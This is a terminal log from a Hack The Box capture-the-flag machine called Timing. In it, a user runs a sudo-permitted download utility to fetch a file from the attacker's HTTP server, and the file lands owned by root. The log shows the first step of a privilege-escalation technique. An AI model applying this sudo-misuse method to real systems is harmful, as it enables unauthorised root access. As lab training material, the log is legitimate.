 ┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing/www]
└──╼ [★]$ touch dedsec.txt
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.135 - - [22/Dec/2021 01:47:27] "GET /dedsec.txt HTTP/1.0" 200 -
10.10.11.135 - - [22/Dec/2021 01:47:27] "GET /dedsec.txt HTTP/1.0" 200 -
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.116/dedsec.txt
Initializing download: http://10.10.14.116/dedsec.txt
File size: unavailable
Opening output file dedsec.txt
Server unsupported, starting from scratch with one connection.
Starting download
Connection 0 finished
Downloaded 0 byte in 0 seconds. (0.00 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -al
total 44
drwxr-x--x 6 aaron aaron 4096 Dec 22 07:47 .
drwxr-xr-x 3 root  root  4096 Dec  2 09:55 ..
lrwxrwxrwx 1 root  root     9 Oct  5 15:33 .bash_history -> /dev/null
-rw-r--r-- 1 aaron aaron  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 aaron aaron 3771 Apr  4  2018 .bashrc
drwx------ 2 aaron aaron 4096 Nov 29 01:34 .cache
-rw-r--r-- 1 root  root     0 Dec 22 07:47 dedsec.txt
drwx------ 3 aaron aaron 4096 Nov 29 01:34 .gnupg
drwxrwxr-x 3 aaron aaron 4096 Nov 29 01:34 .local
-rw-r--r-- 1 aaron aaron  807 Apr  4  2018 .profile
-rw------- 1 aaron aaron    7 Dec 22 07:36 .python_history
drwx------ 2 aaron aaron 4096 Dec 22 07:40 .ssh
-rw-r----- 1 root  aaron   33 Dec 22 06:05 user.txt
lrwxrwxrwx 1 root  root     9 Oct  5 15:33 .viminfo -> /dev/null
aaron@timing:~$